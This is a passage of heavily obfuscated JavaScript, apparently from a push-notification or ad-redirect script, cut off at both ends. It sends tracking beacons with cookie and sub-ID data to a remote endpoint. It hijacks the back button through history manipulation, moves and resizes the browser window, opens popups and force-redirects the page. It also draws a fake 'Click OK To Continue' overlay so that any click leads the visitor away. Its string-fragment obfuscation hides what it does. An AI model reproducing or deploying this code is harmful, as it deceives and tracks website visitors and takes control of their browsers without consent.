navigator[b2][G8][w8]({ type: Z6, event: a, status: b, event_data: c || ({}), retry: e || Q0f }); } catch (f) { } }, h = function (a, b, c, e) { var i_N, a0g, S_y, x4N, B$, R5, G1; i_N = "clu"; a0g = "ime"; s7E.C$D(); S_y = "ify"; x4N = "getT"; B$ = l5N; B$ += Z9k; B$ += a1$; B$ += S_y; R5 = x4N; R5 += a0g; G1 = x_Y; G1 += i_N; G1 += D0d; G1 += b77; kb[G1](a) && o$9 > B(X_u, o$9) ? e && e({ status: Y8q }) : (a = { event: a, timestamp: new Date()[R5](), event_data: c || ({}), status: b, tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y, lp_name: lb, as_name: na, hop: E + X_u }, mb(oa, encodeURIComponent(H(JSON[B$](a), g0z)), e)); }, mb = function (a, b, c) { var G3C, a1a, a3E, l0, m_, U$, A8, b4, Q_, F3, X3, m$, e; G3C = "dE"; a1a = "ror"; a3E = "OS"; try { l0 = j2d; l0 += l$n; l0 += b__; l0 += D0d; m_ = t9Q; m_ += a3E; m_ += h1m; U$ = h51; U$ += r2e; U$ += l$n; U$ += b__; A8 = z9O; A8 += b__; A8 += D0d; b4 = l$n; b4 += P$N; b4 += a1a; Q_ = u5G; Q_ += G3C; Q_ += F1y; Q_ += F4i; F3 = X$m; F3 += u6L; F3 += b__; F3 += D0d; X3 = S4_; X3 += h51; X3 += u5G; m$ = s8j; m$ += L8G; e = new XMLHttpRequest(); c && (e[m$](X3, (function (a) { s7E.C$D(); a(this); })[F3](e, c), e), e[Q_](b4, (function (a) { s7E.C$D(); a(this); })[A8](e, c), e)); e[U$](m_, a, !Q0f); e[l0](b); } catch (f) { c && c(Y$r); } }, Fa = function (a, b) { s7E.C$D(); var o6L, z7q, c_h, n5p, j9I, Z5$, b_I, q8, c9, m3, h2, M5, J_, h1, B0, T2, E4, N7, w2, S0, c; o6L = "fe"; z7q = "dEvent"; c_h = "G"; n5p = "sen"; j9I = "List"; Z5$ = "err"; b_I = "EventListener"; q8 = I3E; q8 += Y5w; q8 += d$e; c9 = P1w; c9 += H3z; c9 += l$n; c9 += b__; m3 = o6L; m3 += P1w; m3 += I3E; m3 += H3z; h2 = A8i; h2 += l$n; h2 += r0A; if (h2 != typeof XMLHttpRequest) { M5 = n5p; M5 += D0d; J_ = c_h; J_ += i1p; J_ += h1m; h1 = h51; h1 += r2e; h1 += l$n; h1 += b__; B0 = z9O; B0 += U_Z; T2 = Z5$; T2 += n7V; E4 = u5G; E4 += z7q; E4 += j9I; E4 += W9w; N7 = X$m; N7 += u6L; N7 += b__; N7 += D0d; w2 = V4K; w2 += u5G; S0 = v8N; S0 += b_I; c = new XMLHttpRequest(); b && (c[S0](w2, (function (a) { var H1a, Z2D, q8T, F1, j3, I5, w3, Z7; H1a = "respons"; Z2D = "ponseText"; q8T = "eText"; F1 = j2d; F1 += t2t; F1 += u4s; j3 = s9y; j3 += P1w; j3 += u4s; I5 = H1a; I5 += q8T; w3 = A4b; w3 += Z2D; Z7 = j2d; s7E.p4O(); Z7 += s5V; Z7 += j6T; Y8q == this[Z7] && this[w3] ? a(this[I5], this[j3]) : a(L3I, this[F1]); })[N7](c, b), c), c[E4](T2, (function (a) { a(L3I, Q0f); })[B0](c, b), c)); c[h1](J_, a, !Q0f); c[M5](); } else self[m3](a)[c9](function (a) { var G7, N_, E_; s7E.C$D(); G7 = F93; G7 += P1w; G7 += I3E; G7 += H3z; N_ = P1w; N_ += D6S; E_ = P1w; E_ += G17; E_ += P1w; b && a[E_]()[N_](function (c) { var x9; x9 = l5N; x9 += Y5w; x9 += u4s; b(c, a[x9]); })[G7](function (a) { b(L3I, Q0f); }); })[q8](function (a) { s7E.p4O(); b && b(L3I, Q0f); }); }, Ia = function (a) { var o$O, z4D, Q$Y, X2E, J3N, Y4, O7, Q7, j9, x3, b; o$O = "messa"; z4D = " | sta"; Q$Y = "ck: "; X2E = "ack"; J3N = "ac"; Y4 = j2d; Y4 += P1w; Y4 += J3N; Y4 += L6F; O7 = z4D; O7 += Q$Y; Q7 = j2d; Q7 += P1w; Q7 += X2E; j9 = o$O; j9 += e4S; x3 = W11; x3 += l$n; x3 += M4e; x3 += e4S; b = L3I; s7E.C$D(); a[x3] && (b += a[j9]); a[Q7] && (b += O7 + a[Y4]); return b; }, ia = function (a, b) { var a$a, f7, r1, Q$, R4, c; a$a = "gify"; try { if (a) { f7 = F93; f7 += P1w; f7 += I3E; f7 += H3z; r1 = P1w; r1 += H3z; r1 += l$n; r1 += b__; Q$ = j2d; Q$ += F3B; R4 = X3A; R4 += a$a; c = H(JSON[R4](a), g0z); Ja[Q$](ea, c)[r1](function () { s7E.p4O(); b && b(); })[f7](function (a) { s7E.p4O(); b && b(); }); } else b && b(); } catch (e) { b && b(); } }, Ya = function (a) { s7E.C$D(); var S8, u5, h4; try { S8 = P7v; S8 += I3E; S8 += H3z; u5 = P1w; u5 += D6S; h4 = o5a; h4 += l$n; h4 += P1w; Ja[h4](ea)[u5](function (b) { s7E.p4O(); var U2, c; try { U2 = r2e; U2 += l3X; U2 += R84; c = Y$r; b && (c = JSON[U2](Ka(b, g0z))); a && a(c); } catch (e) { a && a(Y$r); } })[S8](function (b) { a && a(Y$r); }); } catch (b) { a && a(Y$r); } }, La = function (a) { var t72, C5A, o1, i$; t72 = "rectext"; C5A = "irect"; o1 = P$N; o1 += I2p; o1 += u6L; o1 += t72; i$ = P$N; i$ += I2p; i$ += C5A; p ? a && N(a) : i$ != a && o1 != a || !A || N(A); }, ta = function () { s7E.C$D(); O(Z); }, eb = function () { O(J); }, w = function () { O(K); }, L = function () { var C1a, q2O, n_5, y3Z, W7h, T8V, E4e, Z8f, X5_, k4e, R7T, E8x, q2Y, v1v, r6s, m2g, K9l, z0z, I86, v94, h$R, P42, V0H, f8Y, x1R, L2U, h0k, k8V, X_, m1, N9, k3, q4, F2, H$, C2, i6, H7, D6, U4, Y9, A_, Q3, g1, E0, h0, l$, t9, X7, F7, W5, F_, L0, I9, v9, y1, x_, A9, u_, K3, A2, C$, P5, a3, E3, V3, a, b, c, B8, P8, U3; C1a = "earc"; q2O = "pti"; n_5 = "rke"; y3Z = "chP"; W7h = "archParams"; T8V = "//"; E4e = "rchParam"; Z8f = "serviceWo"; X5_ = "hPa"; k4e = "hParams"; R7T = "6"; E8x = "hParam"; q2Y = "ttp"; v1v = "_tag"; r6s = "_no"; m2g = "hP"; K9l = "xg"; z0z = "tMessag"; I86 = "pos"; v94 = "h_i"; h$R = "s:"; P42 = "controll"; V0H = "arams"; f8Y = "S"; x1R = "show"; L2U = "ubid"; h0k = "ur"; k8V = "/pus"; if (pa) try { X_ = x1R; X_ += r6s; X_ += S$J; m1 = H5b; m1 += f8Y; m1 += G28; m1 += o5a; N9 = u6L; N9 += r2e; N9 += W11; k3 = j2d; k3 += l$n; k3 += P1w; q4 = Q_5; q4 += E8x; q4 += j2d; F2 = j2d; F2 += l$n; F2 += P1w; H$ = Q_5; H$ += X5_; H$ += t5y; H$ += V30; C2 = Y6p; C2 += o5a; C2 += P1w; i6 = E$J; i6 += W5_; i6 += R7T; H7 = E$J; H7 += W5_; H7 += e6d; D6 = K9l; D6 += P1w; U4 = j2d; U4 += l$n; U4 += P1w; Y9 = j2d; Y9 += C1a; Y9 += m2g; Y9 += V0H; A_ = M6s; A_ += v94; A_ += D0d; Q3 = j2d; Q3 += l$n; Q3 += P1w; g1 = V9B; g1 += V0H; E0 = I8v; E0 += I8v; h0 = Q0q; h0 += j2d; h0 += H3z; h0 += v1v; l$ = j2d; l$ += l$n; l$ += P1w; t9 = V9B; t9 += j$g; t9 += F_0; X7 = j$g; X7 += o5a; X7 += l$n; F7 = j2d; F7 += F3B; W5 = j6t; W5 += E4e; W5 += j2d; F_ = h51; F_ += q2O; F_ += D0d; L0 = j2d; L0 += l$n; L0 += P1w; I9 = j2d; I9 += u_7; I9 += E27; I9 += k4e; v9 = H5b; v9 += c81; v9 += Z9k; v9 += a1$; y1 = h0k; y1 += M9H; x_ = j2d; x_ += l$n; x_ += P1w; A9 = g25; A9 += y3Z; A9 += V0H; u_ = j2d; u_ += L2U; K3 = j2d; K3 += l$n; K3 += P1w; A2 = R84; A2 += W7h; C$ = P1w; C$ += M9H; P5 = j2d; P5 += l$n; P5 += P1w; a3 = h7h; a3 += x6K; E3 = k8V; E3 += H3z; V3 = H3z; V3 += q2Y; V3 += h$R; V3 += T8V; (a = V3 + nb, a = a + E3, b = ua(), c = new URL(a)); c[a3][P5](C$, ob); c[A2][K3](u_, x); c[A9][x_](y1, B(h6q, Q6r)[v9]()); c[I9][L0](F_, n); c[W5][F7](X7, E$J); c[t9][l$](h0, E0); c[g1][Q3](A_, b); c[Y9][U4](D6, pb([H7, i6, C2])); c[H$][F2](W11, s9h); c[q4][k3](N9, W5_); a = c[m1](); a = { rt_url: a, push_id: b, type: X_ }; try { B8 = I86; B8 += z0z; B8 += l$n; P8 = P42; P8 += l$n; P8 += P$N; U3 = Z8f; U3 += n_5; U3 += P$N; navigator[U3][P8][B8](a); } catch (e) { } } catch (e) { } O(G); }, O = function (a, b) { var N0B, D48, v7g, Z4C, r4, a7, d8; N0B = "before_fi"; D48 = "before_"; v7g = "finish"; Z4C = "nish"; r4 = N0B; r4 += Z4C; a7 = P5W; a7 += D0d; a7 += l$n; a7 += r0A; function c() { var M8g, x6$, b2W, I$f, q7s, A5, q$, V4, d9, t4; M8g = "irecte"; x6$ = "pwa"; b2W = "xt"; I$f = "edirec"; q7s = "red"; A5 = I3E; A5 += V4K; A5 += R84; q$ = x8y; q$ += h51; q$ += j2d; q$ += l$n; V4 = p_T; V4 += x6$; d9 = q7s; d9 += M8g; d9 += b2W; t4 = P$N; t4 += I$f; t4 += P1w; t4 != a && d9 != a || !A ? I ? N(oa + V4) : q$ == a && window[A5]() : N(A); } if (p) a && N(a); else if (!b && Ca && a7 != typeof window[r4]) try { d8 = D48; d8 += v7g; window[d8](z, c); } catch (e) { c(); } else c(); }, N = function (a) { var R0u, b_E, A1o, b6x, z90, V20, l_F, m7B, t5f, w2M, Q16, E0c, y6o, S6J, e3p, F2c, I7c, a9V, U7C, x3P, t43, z4k, M4L, I14, V10, k92, e6, P4, g7, t8, V6, I3, M_, w1, k1, U_, i9, z3, I_, X$, E2, h7, b3, B7, d$, J5, y4, i0, J7, r6; R0u = "ll"; b_E = "la"; A1o = "yers"; b6x = "ailHeight"; z90 = "wi"; V20 = "veTo"; l_F = "izeTo"; m7B = "oc"; t5f = "dt"; w2M = "vailWi"; Q16 = "ree"; E0c = "getEle"; y6o = "size"; S6J = "ument"; e3p = "outerH"; F2c = "win"; I7c = "erW"; a9V = "mentById"; U7C = "lHei"; x3P = "umen"; t43 = "scree"; z4k = "ilWi"; M4L = "ailWi"; I14 = "ut"; V10 = "docume"; k92 = "eight"; e6 = H3z; e6 += P$N; e6 += P_5; P4 = M76; P4 += j$g; P4 += y8G; P4 += b__; g7 = j$g; g7 += W$E; g7 += z2B; g7 += P1w; t8 = t43; t8 += b__; V6 = j$g; V6 += w2M; V6 += t5f; V6 += H3z; I3 = j2d; I3 += I3E; I3 += Q16; I3 += b__; M_ = C1i; M_ += y6o; M_ += h1m; M_ += h51; w1 = j$g; w1 += j1l; w1 += z4k; w1 += P0g; k1 = h51; k1 += I14; k1 += I7c; k1 += t2O; U_ = z90; U_ += b__; U_ += o9v; U_ += G89; i9 = b3P; i9 += b6x; z3 = e3p; z3 += k92; I_ = z90; I_ += U_Z; I_ += h51; I_ += G89; X$ = E0c; X$ += a9V; E2 = o9v; E2 += I3E; E2 += x3P; E2 += P1w; h7 = b_E; h7 += A1o; b3 = D0d; b3 += m7B; b3 += S6J; B7 = O9A; B7 += U7C; B7 += O68; d$ = b3P; d$ += M4L; d$ += P0g; J5 = C1i; J5 += j2d; J5 += l_F; y4 = F2c; y4 += o9v; y4 += G89; i0 = j$g; i0 += R0u; J7 = V10; J7 += X24; r6 = W11; r6 += h51; r6 += V20; window[r6](Q0f, Q0f); window[J7][i0] ? top[y4][J5](screen[d$], screen[B7]) : (window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6], top[t8][g7]); window[P4][e6] = a; }, Ha = function (a) { var p6d, z5y, N0h, v1S, M1B, h7s, Q2V, o3h, Z5r, f3f, k$T, Y6k, Y1D, H5i, S8X, l7d, f4, p7, j5, f8, D8, p2, c0, Y6, c3, n5, w0, a2, H4, q3, v5, N1, E8, b, c; p6d = "wa"; z5y = +"130"; N0h = "eigh"; v1S = "no,menubar=no,width="; M1B = "fo"; h7s = "crollbars=no,status="; Q2V = "tl"; o3h = ",he"; Z5r = "e=no,s"; f3f = "toolbar=no,resizabl"; k$T = "ght="; Y6k = "50" << 64; Y1D = "Stri"; H5i = "rd"; S8X = +"65"; l7d = "shSta"; f4 = K_V; f4 += l$n; f4 += S8w; p7 = S4_; p7 += h51; p7 += F93; p7 += F_$; j5 = M1B; j5 += P$N; j5 += p6d; j5 += H5i; f8 = H3z; f8 += P$N; f8 += l$n; f8 += S8w; D8 = V4K; D8 += F93; D8 += P1w; D8 += k_x; p2 = P1w; p2 += u6L; p2 += Q2V; p2 += l$n; c0 = r2e; c0 += O9l; c0 += l7d; c0 += V9p; if (!Ma && Da) { Y6 = W11; Y6 += V1i; Y6 += h1m; Y6 += h51; c3 = P1w; c3 += h51; c3 += Y1D; c3 += a1$; n5 = o3h; n5 += u6L; n5 += k$T; w0 = H5b; w0 += c81; w0 += D3G; a2 = f3f; a2 += Z5r; a2 += h7s; a2 += v1S; H4 = M30; H4 += l$n; H4 += b__; q3 = H3z; q3 += N0h; q3 += P1w; v5 = G80; v5 += l$n; v5 += l$n; v5 += b__; N1 = G89; N1 += t2O; E8 = j2d; E8 += z9J; (b = window[E8][N1] / q6Q - Y6k, c = window[v5][q3] / q6Q - S8X); window[H4](a, L3I, a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b, c); da && setTimeout(function () { var r8; r8 = x8y; r8 += h51; r8 += R84; window[r8](); }, y0u); } else (history[c0](Y$r, document[p2], window[D8][f8], !Q0f), history[j5](), window[p7][f4] = a); }, Ua = function () { var a07, E$A, F2G, x$k, e2x, W_, y$, x7, Q9, D$, a, b, c; a07 = "ics_"; E$A = +"60"; F2G = "tTim"; x$k = "ro"; e2x = "sess"; W_ = z3a; W_ += o5a; y$ = e4S; y$ += F2G; y$ += l$n; x7 = x$k; x7 += A8i; Q9 = a07; Q9 += e2x; Q9 += u6L; Q9 += a1R; D$ = e4S; D$ += i_9; D$ += V9p; D$ += W11; if (-X_u == Na) return !X_u; (a = sessionStorage[D$](Q9), b = Math[x7](new Date()[y$]() / y0u)[W_](), c = E$A * Na); return !a || b - a > c ? !Q0f : !X_u; }, ga = function (a) { var q7p, Q2S, P1, q0, V7, Y$, l1, v4, K6, b; q7p = "lengt"; Q2S = "substri"; P1 = Q2S; P1 += a1$; q0 = R84; q0 += j$g; q0 += E27; q0 += H3z; V7 = u6L; V7 += v75; Y$ = q7p; Y$ += H3z; l1 = R84; l1 += z1p; v4 = K_V; v4 += l$n; v4 += S8w; K6 = U4c; K6 += H6a; b = document[K6](j$g); b[v4] = a; if (X_u >= b[l1][Y$]) return a; b = a[V7](b[q0]); return -X_u == b ? a : a[P1](Q0f, b); }, Va = function (a) { var E1T, L4K, I9S, W_5, R9R, J6b, F4g, q5E, w7w, i17, f3p, K83, N1c, W_d, u2r, X_8, o8o, y$g, n9r, Z4b, B6Z, R3A, G2b, Z_3, K4Q, g05, c9v, w1O, X2v, P86, Q9K, d4o, r02, O5k, g92, W6D, z1_, O4F, a7l, C1v, N9C, E2F, B9T, L69, P7J, L7W, V9z, V7C, z0f, y6a, t5C, C$r, f53, q$v, I80, I1_, l_A, O_D, w9O, U5N, P5s, m3D, q6K, j3F, A8f, U7X, M7m, o_L, I2z, B0G, x6j, w6z, U7J, N37, K3N, P23, s3v, Z3$, T_Z, M4C, C0O, W_t, c$E, o7x, f_k, v_T, d5B, R0w, e7L, W$e, W6n, Y_t, m3z, f9w, E2t, Q5_, d8y, M0q, B3$, j_M, G8q, P0F, p8K, T_0, k3q, c2u, y2, q2, B3, K$, G4, J1, U0, d6, O6, Q4, f0, G0, S2, x2, D_, X0, t$, g8, d1, l9, s3, t0, b8, u8, u$, b, c, K_, z9, X5, Q0, D4, j8, k2, e$, Y5, e0, R2, q6, U1, x6, z$, P9, p5, B1, w7, R8, e5, G_, u3, d7, h5, D2, b1, h6, f2, o6, T$, z5, Y1, A$, z8, C5, p6, D7, u1, o_, L9, q9, c4, j1, E6, v0, u7, I4, m7, B_, A7, H9, u9, t2, c1, J6, W$, B2, V1, p0, t3, z6, n1, e, d, k, g, h, l, m; E1T = "ty"; L4K = "j"; I9S = "#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -"; W_5 = "ateElem"; R9R = "dCh"; J6b = "werCase"; F4g = "ic"; q5E = "appendChil"; w7w = "lass"; i17 = "cs-"; f3p = "his"; K83 = "ibute"; N1c = "ssNam"; W_d = "endCh"; u2r = "assNa"; X_8 = "ext"; o8o = "sessionStora"; y$g = "createE"; n9r = "tItem"; Z4b = "O"; B6Z = "s-actio"; R3A = "addEventList"; G2b = "Element"; Z_3 = "hild"; K4Q = "ement"; g05 = "Item"; c9v = "appendCh"; w1O = "ppen"; X2v = "ics-action-it"; P86 = "ry"; Q9K = "ate"; d4o = "ase"; r02 = "ick"; O5k = "iv"; g92 = "lement"; W6D = "styl"; z1_ = "cre"; O4F = "[base64]"; a7l = "s-me"; C1v = "tener"; N9C = "ions"; E2F = /chrome/; B9T = "eateElem"; L69 = "appendC"; P7J = "Name"; L7W = "fer"; V9z = "gent"; V7C = "toLocaleLo"; z0f = /edge/; y6a = "est"; t5C = "pend"; C$r = "toLocaleLowerCas"; f53 = "istener"; q$v = /gsa/; I80 = "etAtt"; I1_ = "append"; l_A = "Agen"; O_D = "C"; w9O = "nnerTe"; U5N = "ssionStorage"; P5s = "ame"; m3D = "dEventL"; q6K = "cla"; j3F = "ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag"; A8f = "2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv"; U7X = /crios/; M7m = "ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics ."; o_L = "ontinue"; I2z = "eme"; B0G = "dChil"; x6j = "n-it"; w6z = "anc"; U7J = "eateE"; N37 = "z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]"; K3N = "nta"; P23 = "ap"; s3v = "Chil"; Z3$ = "Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");"; T_Z = "createElem"; M4C = "K"; C0O = "s-a"; W_t = "ics-c"; c$E = " C"; o7x = "lick OK To"; f_k = "Na"; v_T = "iner"; d5B = "tes"; R0w = "EventLis"; e7L = "rC"; W$e = "ild"; W6n = "LocaleLowe"; Y_t = "nnerHTML"; m3z = "rA"; f9w = "e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}"; E2t = "titl"; Q5_ = "N"; d8y = "nnerT"; M0q = "ppendChild"; B3$ = "vbn"; j_M = "set"; G8q = "innerT"; P0F = "Child"; p8K = "app"; T_0 = "bnf"; k3q = "LocaleLower"; c2u = "addE"; y2 = H3z; y2 += P$N; y2 += l$n; y2 += S8w; q2 = V4K; q2 += P7v; q2 += u6L; q2 += a1R; B3 = c9M; B3 += a1$; B3 += P1w; B3 += H3z; K$ = f3p; K$ += H5b; K$ += P86; G4 = H3z; G4 += P$N; G4 += l$n; G4 += S8w; J1 = M76; J1 += j$g; J1 += P1w; J1 += k_x; U0 = C$r; U0 += l$n; d6 = I5G; d6 += l_A; d6 += P1w; O6 = d5B; O6 += P1w; Q4 = H5b; Q4 += k3q; Q4 += O_D; Q4 += d4o; f0 = I5G; f0 += l_A; f0 += P1w; G0 = P1w; G0 += b77; G0 += P1w; S2 = H5b; S2 += W6n; S2 += e7L; S2 += d4o; x2 = u4s; x2 += l$n; x2 += m3z; x2 += V9z; D_ = P1w; D_ += l$n; D_ += j2d; D_ += P1w; X0 = V7C; X0 += J6b; t$ = u4s; t$ += f3r; t$ += h_g; g8 = P1w; g8 += y6a; d1 = C1i; d1 += L7W; d1 += C1i; d1 += P$N; l9 = L4K; l9 += t2s; l9 += T_0; s3 = j_M; s3 += g05; t0 = o8o; t0 += e4S; b8 = L4K; b8 += B3$; b8 += S8w; u8 = o5a; u8 += l$n; u8 += n9r; u$ = R84; u$ += U5N; (b = window[u$][u8](b8) || Q0f, b = Number(b) + X_u); window[t0][s3](l9, b); c = document[d1] || L3I; if ((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3])) window[q2][y2] = a; else { K_ = p8K; K_ += I8r; K_ += R9R; K_ += W$e; z9 = X$m; z9 += Z0q; z9 += S4V; X5 = c9v; X5 += W$e; Q0 = X$m; Q0 += h51; Q0 += D0d; Q0 += S4V; D4 = P23; D4 += t5C; D4 += s3v; D4 += D0d; j8 = v3D; j8 += I3E; j8 += L6F; k2 = R3A; k2 += l$n; k2 += p6S; k2 += P$N; e$ = L69; e$ += Z_3; Y5 = I3E; Y5 += S4_; Y5 += r02; e0 = v8N; e0 += R0w; e0 += C1v; R2 = p8K; R2 += W_d; R2 += W$e; q6 = x8y; q6 += u6L; q6 += O4$; U1 = c2u; U1 += F1y; U1 += b__; U1 += f6g; x6 = X$m; x6 += h51; x6 += D0d; x6 += S4V; z$ = I3E; z$ += v2Y; z$ += I3E; z$ += L6F; P9 = u5G; P9 += m3D; P9 += f53; p5 = N37; p5 += O4F; p5 += A8f; p5 += Z3$; B1 = W6D; B1 += l$n; w7 = j2d; w7 += I80; w7 += P$N; w7 += K83; R8 = D0d; R8 += O5k; e5 = C$m; e5 += K4Q; G_ = O_D; G_ += w6z; G_ += A9u; u3 = u6L; u3 += w9O; u3 += Y6p; u3 += P1w; d7 = X2v; d7 += l$n; d7 += W11; h5 = x8y; h5 += u2r; h5 += M36; D2 = T2$; D2 += t2s; b1 = y$g; b1 += g92; h6 = Z4b; h6 += M4C; f2 = G8q; f2 += X_8; o6 = F4g; o6 += B6Z; o6 += x6j; o6 += g3J; T$ = I3E; T$ += w7w; T$ += f_k; T$ += M36; z5 = D0d; z5 += u6L; z5 += t2s; Y1 = y$g; Y1 += g92; A$ = O_D; A$ += o7x; A$ += c$E; A$ += o_L; z8 = u6L; z8 += d8y; z8 += G17; z8 += P1w; C5 = I1_; C5 += P0F; p6 = F4g; p6 += C0O; p6 += J74; p6 += N9C; D7 = q6K; D7 += N1c; D7 += l$n; u1 = T2$; u1 += t2s; o_ = z1_; o_ += Q9K; o_ += G2b; L9 = q5E; L9 += D0d; q9 = F4g; q9 += a7l; q9 += M4e; q9 += e4S; c4 = q6K; c4 += N9B; c4 += P7J; j1 = D0d; j1 += u6L; j1 += t2s; E6 = I3E; E6 += P$N; E6 += B9T; E6 += h_g; v0 = j$g; v0 += w1O; v0 += B0G; v0 += D0d; u7 = u6L; u7 += i17; u7 += E2t; u7 += l$n; I4 = q6K; I4 += N1c; I4 += l$n; m7 = D0d; m7 += u6L; m7 += t2s; B_ = y$g; B_ += S4_; B_ += I2z; B_ += X24; A7 = j$g; A7 += M0q; H9 = W_t; H9 += h51; H9 += K3N; H9 += v_T; u9 = I3E; u9 += w7w; u9 += Q5_; u9 += P5s; t2 = T2$; t2 += t2s; c1 = T_Z; c1 += h_g; J6 = u6L; J6 += I3E; J6 += j2d; W$ = u6L; W$ += D0d; B2 = T2$; B2 += t2s; V1 = z1_; V1 += W_5; V1 += l$n; V1 += X24; p0 = I9S; p0 += M7m; p0 += j3F; p0 += f9w; t3 = u6L; t3 += Y_t; z6 = j2d; z6 += E1T; z6 += c9M; n1 = I3E; n1 += P$N; n1 += U7J; n1 += g92; b = document[n1](z6); b[t3] = p0; e = document[V1](B2); e[W$] = J6; c = document[c1](t2); c[u9] = H9; e[A7](c); d = document[B_](m7); d[I4] = u7; c[v0](d); k = document[E6](j1); k[c4] = q9; c[L9](k); k = document[o_](u1); k[D7] = p6; c[C5](k); d[z8] = A$; g = document[Y1](z5); g[T$] = o6; g[f2] = h6; h = document[b1](D2); h[h5] = d7; h[u3] = G_; d = document[e5](R8); d[w7](B1, p5); (l = function () { var i6y, i4T, w9N, K2H, U15, n9R, m2T, D0, Z0, g3, d4, g4, o8, z1; i6y = "io"; i4T = "Listene"; w9N = "removeEventLis"; K2H = "remove"; U15 = "Event"; n9R = "ody"; m2T = "ocat"; D0 = H3z; D0 += T89; Z0 = S4_; Z0 += m2T; Z0 += i6y; Z0 += b__; g3 = x8y; g3 += F4g; g3 += L6F; d4 = K2H; d4 += U15; d4 += i4T; d4 += P$N; g4 = X$m; g4 += n9R; o8 = h2h; o8 += L6F; z1 = w9N; z1 += C1v; g[z1](o8, l); document[g4][d4](g3, l); window[Z0][D0] = a; setTimeout(function (a) { var T6e, y5; T6e = "rem"; y5 = T6e; y5 += V1i; e[y5](); La(G); }, y0u); }, m = function () { var o1z, e4X, c6m, A2a, K0f, l4, r5, q7, j6, n_, l7; o1z = "ventList"; s7E.C$D(); e4X = "removeE"; c6m = "move"; A2a = "EventListe"; K0f = "mov"; l4 = P$N; l4 += l$n; l4 += K0f; l4 += l$n; r5 = I3E; r5 += S4_; r5 += F4g; r5 += L6F; q7 = e4X; q7 += o1z; q7 += W9w; j6 = X$m; j6 += h51; j6 += D0d; j6 += S4V; n_ = I3E; n_ += v2Y; n_ += O4$; l7 = C1i; l7 += c6m; l7 += A2a; l7 += F4i; h[l7](n_, m); document[j6][q7](r5, l); e[l4](); La(G); }); g[P9](z$, l); document[x6][U1](q6, l); k[R2](g); X_u == Oa ? (h[e0](Y5, m), k[e$](h)) : q6Q == Oa && (d[k2](j8, m), c[D4](d)); document[Q0][X5](b); document[z9][K_](e); } }, xa = function () { var L4, a; s7E.p4O(); try { L4 = j2d; L4 += P$N; L4 += I3E; a = P || Y$r; if (a) return a[L4]; } catch (b) { } return L3I; }, B = function (a, b) { var y7c, Q8, R1; y7c = "om"; Q8 = l_m; Q8 += D0d; Q8 += y7c; R1 = S8w; R1 += S4_; R1 += h51; R1 += n7V; return Math[R1](Math[Q8]() * (b + X_u - a)) + a; }, pb = function (a) { var G5C, N8K, j0, N0, J0, i_; G5C = "ngth"; N8K = "dom"; j0 = c9M; j0 += b__; j0 += h4o; N0 = l_m; N0 += N8K; J0 = g0r; J0 += n7V; i_ = c9M; i_ += G5C; return X_u == a[i_] ? a[Q0f] : a[Math[J0](Math[N0]() * a[j0])]; }, ua = function () { var f32, B1h, p1T, H1, D1, e2, U7, w9, Q6; f32 = "-"; B1h = "jo"; p1T = "ow"; H1 = B1h; s7E.p4O(); H1 += u6L; H1 += b__; D1 = j2d; D1 += v2Y; D1 += I3E; D1 += l$n; e2 = z3a; e2 += o5a; U7 = b__; U7 += p1T; w9 = I4f; w9 += Q$P; w9 += x_Y; w9 += o5a; Q6 = l_m; Q6 += D0d; Q6 += h51; Q6 += W11; function a(a) { var i4A, J0j, G2Y, Y8, D9, f5, S3; i4A = "ndom"; J0j = "toStri"; s7E.C$D(); G2Y = "sli"; Y8 = G2Y; Y8 += I3E; Y8 += l$n; D9 = J0j; D9 += a1$; f5 = b__; f5 += h51; f5 += G89; S3 = t5y; S3 += i4A; return (Math[S3]() * (X_u << (a << q6Q)) ^ Date[f5]() | Q0f)[D9](M6J)[Y8](-a); } return [a(D84) + a(D84), a(D84), I4a + a(p9z), (D84 * Math[Q6]() | s_a)[w9](M6J) + a(p9z), Date[U7]()[e2](M6J)[D1](-k3g) + a(q6Q)][H1](f32); }); if (S5 == typeof window) { if (sa) try { sa(C); } catch (a) { } } else { H6 = o5a; H6 += Z0g; H6 += T9U; H2 = P5W; H2 += F8r; if (H2 != typeof window[H6]) try { c8 = M28; c8 += B_q; c8 += j2d; g = window[c8](); C = g[Q0f]; aa = g[X_u]; } catch (a) { return; } if (C) { t_S = v4l; t_S += g5N; R1$ = f7s; R1$ += d4R; R1$ += Y5w; R1$ += k_x; d_Q = m6d; d_Q += h51; d_Q += u5G; Y5E = m$6; Y5E += j2d; Y5E += D0d; Y5E += S$B; 